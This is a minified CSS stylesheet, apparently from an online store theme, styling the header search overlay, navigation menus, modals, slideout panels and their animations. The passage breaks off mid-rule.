.header__search-wrapper{max-width:1400px;margin:0 auto;display:flex;align-items:center;height:100%;padding:45px}.ox-slideout .header__search-wrapper .ox-overlay-close-btn{top:10px;right:10px}.ox-slideout .header__search-wrapper form .ox-overlay-close-btn{right:-55px;padding:0;z-index:90;height:48px;width:48px}.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span{top:13px;left:14px}.ox-slideout .header__search-wrapper form .control{padding:0;border:none;position:relative}.ox-slideout .header__search-wrapper form .input-focused .label{top:-25px;font-size:14px;letter-spacing:0.05em}.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor{display:none}.ox-slideout .header__search-wrapper form input{font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:42px;font-weight:900;text-transform:uppercase;line-height:1;height:48px;padding:0;border:none;border-radius:0;margin:0;padding-right:20px}.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input::-moz-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:-ms-input-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:-moz-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input::placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:hover,.ox-slideout .header__search-wrapper form input:focus{border:none}.ox-slideout .header__search-wrapper form .label{pointer-events:none;left:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:42px;font-weight:900;text-transform:uppercase;line-height:1;position:absolute}.ox-slideout .header__search-wrapper form .field.search{display:inline-block;width:100%}.ox-slideout .header__search-wrapper .search_form_wrap,.ox-slideout .header__search-wrapper form{position:relative;width:100%;display:flex;align-content:flex-end}.ox-slideout .header__search-wrapper .search_form_wrap>.actions,.ox-slideout .header__search-wrapper form>.actions{display:inline-block;vertical-align:bottom}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search,.ox-slideout .header__search-wrapper form>.actions .action.search{padding:0 20px;height:48px;font-size:23px}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search .search-icon-wrapper,.ox-slideout .header__search-wrapper form>.actions .action.search .search-icon-wrapper,.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search svg,.ox-slideout .header__search-wrapper form>.actions .action.search svg{display:none}.ox-overlay>div .logo__container,.ox-overlay .ox-modal-content .logo__container{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;position:absolute;top:0;left:0;padding:10px 20px;height:74px;z-index:999}.ox-overlay .header__search-wrapper{display:flex;align-items:center;height:100%;padding:45px}.ox-overlay .header__search-wrapper .ox-overlay-close-btn{top:0px;right:0px;padding:27px;background:#000000;display:inline-table}.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after{background-color:#ffffff}.ox-overlay .header__search-wrapper .search-info{position:absolute;top:60px;font-weight:700;text-transform:uppercase;font-size:16px;letter-spacing:-0.03em}.ox-overlay .header__search-wrapper .search_form_wrap,.ox-overlay .header__search-wrapper form{position:relative}.ox-overlay .header__search-wrapper form{width:100%;display:flex;align-content:center;justify-content:center}.ox-overlay .header__search-wrapper form .control{padding:0;border:none;position:relative}.ox-overlay .header__search-wrapper form .flashing-cursor{height:60px;top:10px}.ox-overlay .header__search-wrapper form .input-focused .label{top:-25px;left:50%;font-size:14px;letter-spacing:0;transform:translateX(-50%)}.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor{display:none}.ox-overlay .header__search-wrapper form input{font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;line-height:1;height:auto;padding:0 20px;border:none;border-radius:0;margin:0;letter-spacing:-2px;text-align:center;background:none;min-width:260px !important;max-width:90vw !important;transition:width .15s;width:260px}.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input::-moz-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:-ms-input-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:-moz-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input::placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:hover,.ox-overlay .header__search-wrapper form input:focus{border:none}.ox-overlay .header__search-wrapper form .label{top:0;left:0;pointer-events:none;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;line-height:1;position:absolute;letter-spacing:-2px;font-size:60px}.ox-overlay .header__search-wrapper form .field.search{display:inline-block}.ox-overlay .header__search-wrapper form .actions{display:none}.ox-overlay .header__search-wrapper form .actions .action.search{display:none}.header__search-wrapper .nested{display:none !important}.action-search-slideout{padding:0;margin:0;width:38px;height:38px;position:relative;background:#ffe51e;box-shadow:none;border:none;border-radius:0}.action-search-slideout:after{background:#202020;transform:scaleY(0);transform-origin:bottom}.action-search-slideout:hover:after{transform:scaleY(1)}.action-search-slideout svg{width:15px;margin-bottom:1px;margin-left:1px}.action-search-slideout:hover svg{fill:#fff}.ox-search-opened .header__item-search.block-search--type-panel,.ox-search-focused .header__item-search.block-search--type-panel{z-index:100}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel{height:38px;min-width:38px}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap{cursor:pointer;position:absolute;right:0;top:0;width:38px;height:38px}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search{width:285px;transform:scaleX(0);transform-origin:right;transition:.4s ease;transition-property:transform,border-color}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate{transform:scaleX(1);z-index:100}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search{z-index:101}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search{pointer-events:none}.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel{height:100%;min-width:60px}.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form{height:100%}.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap{width:285px}.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper>form{float:none;width:auto}.header__item-search{width:auto !important}.header__item-search .header__search-wrapper>form{float:left;position:relative;width:285px}.header__item-search form .control{padding:0}.header__item-search form input[type="text"],.header__item-search form input{padding:11px 40px 10px 14px;background:#ffffff;border-radius:0;font-family:Arial,sans-serif;font-size:12px;line-height:1.1;position:static;margin:0}.header__item-search-no-border form .control{border:none}.header__item-search-no-border form input[type="text"],.header__item-search-no-border form input{border:none}.header__item-search-no-border form input[type="text"]:hover,.header__item-search-no-border form input:hover,.header__item-search-no-border form input[type="text"]:focus,.header__item-search-no-border form input:focus{border:none}.block-search--type-overlay .block-content,.block-search--type-slideout .block-content{display:none}.page-header .navigation{text-transform:uppercase}.page-header .navigation>ul{padding:0 0 0 24px}.page-header .navigation .level0{letter-spacing:-1px}.page-header .navigation .level0>.level-top{transition:color .3s ease}.page-header .navigation .level0>.level-top:before{width:100%;content:'';height:100%;position:absolute;background:#ffe51e;display:block;z-index:-1;left:0;transform:scaleY(0);transition:transform .3s ease;transform-origin:100% 0}.page-header .navigation .level0>.level-top span{display:inline-table}.page-header .navigation .level0:hover>.level-top{color:#000000;transition:color .1s ease}.page-header .navigation .level0:hover>.level-top:before{transform:scaleY(1);transition:transform .1s ease}.page-header .navigation .level0 .submenu{padding:20px}.page-header .navigation .level0 .submenu .submenu{top:-20px !important;left:80% !important}.page-header .navigation .level0 .submenu li{margin-bottom:2px}.page-header .navigation .level0 .submenu a{text-transform:uppercase;display:inline-block;line-height:1}.page-header .navigation .level0.has-active>.level-top:before,.page-header .navigation .level0.active>.level-top:before{transform:scaleY(1)}.menu-style-2 .page-header .ox-megamenu>ul,.menu-style-2 .page-header .navigation>ul{padding:0}.menu-style-2 .page-header .ox-megamenu>ul>.level0,.menu-style-2 .page-header .navigation>ul>.level0{margin:0;height:100%}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top,.menu-style-2 .page-header .navigation>ul>.level0>.level-top{padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before{height:4px;transition:transform .6s ease-in-out;bottom:0;transform-origin:bottom}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.level-top,.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.level-top,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top{color:#ffe51e}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top:before{transition:all 100ms}.menu-style-5 .page-header .header-nav-wide{min-height:60px;align-items:stretch}.menu-style-5 .page-header .header-nav-wide .ox-megamenu,.menu-style-5 .page-header .header-nav-wide .navigation{height:auto}.menu-style-2 .page-header .header-nav-wide,.menu-style-4 .page-header .header-nav-wide{padding:0;min-height:60px;align-items:stretch}.menu-style-2 .page-header .header-nav-wide .ox-megamenu,.menu-style-4 .page-header .header-nav-wide .ox-megamenu,.menu-style-2 .page-header .header-nav-wide .navigation,.menu-style-4 .page-header .header-nav-wide .navigation{height:auto}.menu-style-2 .page-header .header-nav-wide .ox-megamenu>ul>.level0>.level-top:before,.menu-style-2 .page-header .header-nav-wide .navigation>ul>.level0>.level-top:before{height:calc(100% - 12px)}.ox-mm-resize.menu-style-5 .page-header .navigation>ul>.level0,.ox-mm-resize.menu-style-4 .page-header .navigation>ul>.level0,.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0,.ox-mm-resize.menu-style-5 .page-header .ox-megamenu>ul>.level0,.ox-mm-resize.menu-style-4 .page-header .ox-megamenu>ul>.level0,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0{height:auto}.ox-mm-resize.menu-style-5 .page-header .navigation>ul>.level0>.level-top,.ox-mm-resize.menu-style-4 .page-header .navigation>ul>.level0>.level-top,.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0>.level-top,.ox-mm-resize.menu-style-5 .page-header .ox-megamenu>ul>.level0>.level-top,.ox-mm-resize.menu-style-4 .page-header .ox-megamenu>ul>.level0>.level-top,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top{min-height:16px}.ox-mm-resize.menu-style-5 .page-header .navigation>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-4 .page-header .navigation>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-5 .page-header .ox-megamenu>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-4 .page-header .ox-megamenu>ul>.level0>.level-top .ox-megamenu-label,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top .ox-megamenu-label{top:-5px}.ox-mm-resize.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before,.ox-mm-resize.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top:before{height:100%}.header--layout-4 .slide-out-menu--mobile{margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:6px 15px;flex-grow:1;align-self:stretch}.header--layout-4 .header__content{min-height:unset}.header--layout-4 .header__content .logo__container:before{content:'';position:absolute;left:-300%;top:0;bottom:0;width:300%;display:block;background:#000000}.header--layout-4 .header__content .flex-row{-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.header--layout-4 .header__content .header__item{margin:0}.header--layout-4 .header__content .flex-right{flex-wrap:nowrap}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel{height:100%}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .search_form_wrap,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .block-content,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel form,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel input,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .control,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .amsearch-wrapper-input,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .header__search-wrapper,.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .field.search{height:100%}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search{width:auto;min-width:60px;height:100%}.header--layout-4 .header__content .flex-right .header__item{align-self:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:50px}.header--layout-4 .header__content .flex-right .header__item .button{width:auto;min-width:60px;align-self:stretch;height:auto}.header--layout-4 .header__content .flex-right .header__item:after{content:'';display:block;min-height:inherit;font-size:0}.header--layout-4 .header__content .minicart-wrapper{align-self:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.header--layout-4 .header__content .minicart-wrapper .action.showcart{padding:0 24px;align-self:stretch;height:auto}.header--layout-4.page-header.header--full-width .container{padding:0}.header--layout-4.page-header.header--full-width .top-bar{padding-right:10px}.header--layout-5 .header__content .header__right{justify-content:right;margin-left:auto;padding-right:10px}.header--layout-6 .header__center.block-search{display:none}.header--layout-6 .header__right{margin-left:auto}.ox-slideout .block-account>.block-content{height:100%}.ox-slideout .block-account .ox-overlay-close-btn{right:15px;top:15px}.ox-slideout .block-account .block{padding:55px;margin:0}.ox-slideout .block-account .block-new-customer{justify-content:center;flex:1 1 auto}.minicart--style-modern .block-account .ox-overlay-close-btn{background:transparent}.minicart--style-modern .block-account .ox-overlay-close-btn:after,.minicart--style-modern .block-account .ox-overlay-close-btn:before{content:none}.header__item-dropdown-content .block-wishlist .no-display,.header__item-dropdown-content .block-compare .no-display{display:none}.athlete2-icon-heart2{font-size:18px;margin-bottom:-2px}.header__item-account .athlete2-icon-login{font-size:16px;margin-top:2px}.sticky .sticky-wrapper{position:fixed;top:0;width:100%;z-index:879}.sticky-smart .ox-sticky.sticky .sticky-wrapper{transform:translateY(-100%);will-change:transform}.sticky-smart .ox-sticky.sticky.sticky-scroll-up .sticky-wrapper{transform:translateY(0);transition:transform .3s ease}.sticky-smart .ox-sticky.sticky.sticky-scroll-down .sticky-wrapper{transition:transform .2s}.header__item-badge{background:#202020;color:#fff;width:auto;padding:2px;line-height:10px;height:14px;min-width:14px;position:absolute;top:0;font-size:10px;font-weight:700;right:0;font-family:Arial,sans-serif}.navigation{display:none}.header__content{height:100%;min-height:55px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.header__content:after{content:'';display:block;min-height:inherit;font-size:0}.header__content .header__additional-content{padding:20px 15px;width:100%}.header__content .flex-left,.header__content .flex-right{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;flex-wrap:nowrap}.header__content .header__item .button{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;padding:0;margin:0;width:38px;height:38px}.header__content .header__item .button:after{content:none}.header__content .header__item .button:hover{background:#202020}.header__content .header__item .button:hover svg{fill:#fff}.top-bar{width:100%;background-color:#202020}.top-bar .flex-left{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.top-bar .flex-left .switcher-currency{order:1}.top-bar .flex-left .switcher-language{order:0}.top-bar .flex-left .topline-block{order:2;margin-left:10px}.top-bar .topline-block{z-index:1}.top-bar.topline-3col{justify-content:space-between}.top-bar.topline-3col .flex-right{margin-left:0}.top-bar.topline-3col .flex-center{text-align:center;padding:0 15px;justify-content:center}.page-header{background:#000}.page-header .sticky-wrapper{background:#000}.page-header .container{padding-left:20px;padding-right:20px}.page-header .container .row{margin-left:0;margin-right:0}.page-header.header--full-width .ox-megamenu{max-width:100%}.page-header.header--full-width .container{max-width:100%;padding-left:0;padding-right:0}.page-header.header--full-width .header-nav-wide .ox-megamenu,.page-header.header--full-width .header-nav-wide .navigation{max-width:100%}.header__content-wrapper,.col.header__content-wrapper{padding:0}.logo__container{min-height:60px;max-width:40%;background:#ffe51e;padding:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;text-align:center;transition:all .3s ease}.logo__container:after{content:'';display:block;min-height:inherit;font-size:0}.logo__container .logo{max-width:100%;float:none;margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.logo__container .logo img{width:100%}.logo__container .logo img.retina{display:none}.header--layout-1 .header__content .flex-right,.header--layout-2 .header__content .flex-right{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.header--layout-1.header--full-width .header__content .flex-right,.header--layout-2.header--full-width .header__content .flex-right{padding-right:10px}.header--layout-1 .logo__container{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;width:210px;z-index:4;position:relative}.header-nav-wide{background-color:#444;padding:14px 0;min-height:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.header-nav-wide .ox-megamenu,.header-nav-wide .navigation{padding-left:20px;padding-right:20px;background:none}.header-nav-wide .ox-megamenu>ul,.header-nav-wide .navigation>ul{padding:0}.header--full-width .header-nav-wide .ox-megamenu,.header--full-width .header-nav-wide .navigation{padding-left:10px;padding-right:10px}.header-cart{float:right;margin:0 0 0 10px}.top-bar .header.links{float:right;z-index:2}#nav>li>a{display:block;position:relative;color:#fff ff;font-size:18px;font-weight:700;line-height:27px;padding:0 9px 1px;letter-spacing:-1px}.header__item-account .header.links{display:none}.header__center{flex:1 1 0%}.logo img.print-logo{display:none}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px 0}.fast-anim{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.fast-anim:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.simple-animation{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.animated-text--masked{overflow:hidden;color:#000;position:relative;display:inline-block;white-space:nowrap}.animated-text--masked .wrap{overflow:hidden;position:relative;z-index:100;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.animated-text--masked .inner{line-height:1;margin:0;padding:7px 12px;display:block;color:#000000;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}.animated-text--masked:after{display:block;background-color:#000;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;transform:translateX(-101%) translateZ(0)}.ox-slideout .field.search .animated-text--masked{top:-7px}.ox-overlay-active .animated-text--masked .wrap,.ox-slideout-active .animated-text--masked .wrap{animation:animated-text-masked-wrapper 1s}.ox-overlay-active .animated-text--masked .inner,.ox-slideout-active .animated-text--masked .inner{animation:animated-text-masked-inner 1s}.ox-overlay-active .animated-text--masked:after,.ox-slideout-active .animated-text--masked:after{animation:animated-text-masked-after 1s}@keyframes animated-text-masked-wrapper{0%{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}10%{-ms-transform:translateX(100%) translateZ(0);-webkit-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}50%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}70%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}100%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}}@keyframes animated-text-masked-inner{0%{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);color:#ffffff}10%{-ms-transform:translateX(-100%) translateZ(0);-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);color:#ffffff}50%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);color:#ffffff}70%{-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0);color:#ffffff}100%{color:inherit;-ms-transform:translateX(0%) translateZ(0);-webkit-transform:translateX(0%) translateZ(0);transform:translateX(0%) translateZ(0)}}@keyframes animated-text-masked-after{0%{transform:translateX(100%) translateZ(0)}10%{transform:translateX(100%) translateZ(0)}50%{transform:translateX(0) translateZ(0)}70%{transform:translateX(0) translateZ(0)}100%{transform:translateX(-100%) translateZ(0)}}.flashing-cursor{height:48px;width:3px;background:#000000;display:block;position:absolute;animation:flashing 1s infinite}@keyframes flashing{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes move-vertical-hover{0%{transform:translateY(0)}50%{transform:translateY(-35px)}50.1%{transform:translateY(35px)}100%{transform:translateY(0)}}@keyframes move-vertical-out{0%{transform:translateY(0)}50%{transform:translateY(35px)}50.1%{transform:translateY(-35px)}100%{transform:translateY(0)}}@keyframes scalein{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes scaleout{0%{transform:scaleX(1)}100%{transform:scaleX(0)}}@keyframes move-horizontal-hover{0%{transform:translateX(0)}50%{transform:translateX(-25px)}50.1%{transform:translateX(25px)}100%{transform:translateX(0)}}@keyframes move-horizontal-out{0%{transform:translateX(0)}50%{transform:translateX(25px)}50.1%{transform:translateX(-25px)}100%{transform:translateX(0)}}@keyframes translate-up{0%{transform:translateY(0%)}100%{transform:translateY(-100%)}}@keyframes translate-down{0%{transform:translateY(-100%)}100%{transform:translateY(0%)}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes messages{0%{opacity:0;transform:translateY(10px)}2%{opacity:1;transform:translateY(0)}95%{opacity:1;visibility:visible;transform:translateY(0)}100{opacity:0;visibility:hidden;transform:translateY(-10px)}}@keyframes ox-modal-close-slideout-left{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(-570px);transform:translateX(-570px)}}@keyframes ox-modal-close-slideout-right{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateX(570px);transform:translateX(570px)}}@keyframes ox-modal-close-slideout-top{from{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-300px);transform:translateY(-300px)}}@keyframes ox-modal-active-slideout{to{-webkit-transform:none;transform:none}}@keyframes ox-modal-close-dd{from{opacity:1}to{opacity:0}}@keyframes ox-modal-active-dd{to{opacity:1}}@keyframes ox-modal-active-overlay{0%{opacity:0}20%{opacity:1;-webkit-transform:scale(.95);transform:scale(.95)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ox-modal-close-overlay{0%{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;visibility:hidden;-webkit-transform:scale(.95);transform:scale(.95)}}@keyframes ox-modal-active-modal{to{opacity:1}}@keyframes ox-modal-close-modal{from{opacity:1}to{opacity:0}}.ox-dropdown .block-account .button{margin:7px 0 0;width:100%}.ox-dropdown .block-account .block-customer-login .field.note{display:none}.ox-dropdown .block-account .block-title{margin-bottom:2rem}.ox-slideout .header.links .delimiter,.ox-links-drop .block-account .header.links .delimiter,.ox-slideout .delimiter,.ox-links-drop .block-account .delimiter{border-top:1px solid rgba(107,107,107,0.18);display:block;margin:20px 7px;padding:0}.ox-slideout .header.links .button,.ox-slideout .header__toplinks .button{padding:16px 26px;margin-top:10px;margin:10px 9px 0}.header__item-dropdown-content{display:none}.ox-dropdown-hover .ox-overlay-close-btn{display:none}.ox-dropdown{display:none;position:fixed;z-index:890;background:#fff;padding:30px;width:450px;opacity:0;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11)}.minicart--style-classic .ox-dropdown .block-compare,.minicart--style-classic .ox-dropdown .block-wishlist,.minicart--style-classic .ox-dropdown .block-minicart{margin-top:-17px}.minicart--style-classic .ox-slideout .block-compare,.minicart--style-classic .ox-slideout .block-wishlist,.minicart--style-classic .ox-slideout .block-minicart{padding:20px 30px 0}.ox-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;overflow:hidden;opacity:0;display:flex;background:none;align-items:center;justify-content:center}.ox-modal>div,.ox-modal .ox-modal-content{background-color:#ffffff;width:960px;height:550px;overflow:hidden;max-height:100vh;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);-webkit-transition:transform .3s;transition:transform .3s;-webkit-transform:scale(.95);transform:scale(.95)}.ox-modal.ox-modal-active{opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s;animation:ox-modal-active-modal .5s;animation-fill-mode:forwards}.ox-modal.ox-modal-active>div,.ox-modal.ox-modal-active .ox-modal-content{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s;transition:transform .5s}.ox-modal.ox-modal-close{animation:ox-modal-close-modal .3s;animation-fill-mode:forwards}.touch .ox-modal #ox_quickview_wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto}.ox-slideout{position:fixed;top:0;bottom:0;width:100%;max-width:450px;height:100%;z-index:890;background-color:#ffffff;overflow:hidden;box-shadow:none;touch-action:manipulation}.ox-slideout>div,.ox-slideout .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-slideout .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-slideout .header__item-dropdown-content .block-compare,.ox-slideout .header__item-dropdown-content .block-wishlist,.ox-slideout .block-quotecart #quotecart-content-wrapper,.ox-slideout .block-minicart #minicart-content-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-slideout .block-account>.block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-slideout .block-compare .block-content,.ox-slideout .block-wishlist .block-content,.ox-slideout .block-minicart .block-content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ox-slideout .block-compare .dropdown-bottom-wrapper,.ox-slideout .block-wishlist .dropdown-bottom-wrapper,.ox-slideout .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{max-width:570px;width:100%;padding:0}.minicart--style-modern.ox-slideout-right{padding-right:0;-webkit-transform:translateX(570px);transform:translateX(570px)}.minicart--style-modern .ox-slideout-left{left:0;-webkit-transform:translateX(-570px);transform:translateX(-570px)}.ox-slideout-right{right:0;-webkit-transform:translateX(450px);transform:translateX(450px)}.ox-slideout-right.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-left{left:0;-webkit-transform:translateX(-450px);transform:translateX(-450px)}.ox-slideout-top{width:100%;max-width:100%;height:300px;top:0;left:0;-webkit-transform:translateY(-300px);transform:translateY(-300px)}.ox-slideout-top.ox-slideout-close{animation:ox-modal-close-slideout-top .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 1)}.ox-slideout-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76, .51, .12, 